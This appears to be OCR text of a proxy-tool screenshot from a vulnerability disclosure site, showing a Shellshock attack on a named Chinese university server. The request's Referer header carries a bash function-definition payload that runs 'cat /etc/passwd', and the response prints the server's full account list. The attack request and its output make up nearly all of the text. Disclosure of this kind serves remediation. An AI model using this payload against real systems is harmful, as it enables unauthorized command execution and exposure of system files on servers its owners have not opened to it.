 Go Cancel < ▼ > ▼ Target: https://dns2.heuet.edu.cn ?
Request
Raw Headers Hex
GET /cgi-bin/liu.cgi HTTP/1.1
Referer: () { :;}; echo `/bin/cat /etc/passwd`
Host: dns2.heuet.edu.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
Accept: */*
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
root: x:0:0:root:/root:/bin/bash
bin: x:1:1:bin:/bin:/sbin/nologin
daemon: x:2:2:daemon:/sbin:/sbin/nologin
adm: x:3:4:adm:/var/adm:/sbin/nologin
lp: x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync: x:5:0:sync:/sbin:/bin/sync
shutdown: x:6:0:shutdown:/sbin:/sbin/shutdown
halt: x:7:0:halt:/sbin:/sbin/halt
mail: x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp: x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator: x:11:0:operator:/root:/sbin/nologin
games: x:12:100:games:/usr/games:/sbin/nologin
gopher: x:13:30:gopher:/var/gopher:/sbin/nologin
ftp: x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody: x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd: x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
usbmuxd: x:113:113:usbmuxd user:/:/sbin/nologin
dbus: x:81:81:System message bus:/:/sbin/nologin
rpc: x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
named: x:25:25:Named:/var/named:/sbin/nologin
rpcuser: x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody: x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
saslauth: x:499:499:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
ntp: x:38:38::/etc/ntp:/sbin/nologin
avahi: x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
mailnull: x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp: x:51:51::/var/spool/mqueue:/sbin/nologin
sshd: x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump: x:72:72::/:/sbin/nologin
lighttpd: x:498:497:lighttpd web server:/var/www/lighttpd:/sbin/nologin
apache: x:48:48:Apache:/var/www:/sbin/nologin
hacluster: x:497:496:heartbeat user:/var/lib/heartbeat/cores/hacluster:/sbin/nologin
Content-type: text/plain
Date: Thu, 07 Jan 2016 15:04:27 GMT
Server: lighttpd/1.4.26
Content-Length: 16
1248243017|0|0
? < + > Type a search term 0 matches
www.wooyun.org
1,811 bytes | 156 millis